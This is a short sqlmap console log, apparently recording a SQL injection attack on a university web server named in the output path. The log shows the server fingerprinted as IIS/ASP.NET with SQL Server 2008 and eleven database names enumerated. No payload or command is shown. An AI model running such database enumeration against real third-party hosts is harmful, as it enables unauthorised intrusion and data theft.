 Sqlmap
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[16:37:51] [INFO] fetching database names
[16:37:52] [WARNING] reflective value(s) found and filtering out
available databases [11]:
[*] gmis
[*] GzsData_wzyxy1
[*] honest121
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServer$YJSB
[*] ReportServer$YJSBTempDB
[*] ReportServerTempDB
[*] tempdb
[16:37:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjsy.wzmc.edu.cn'
[*] shutting down at 16:37:54
C:\Python27\sqlmap>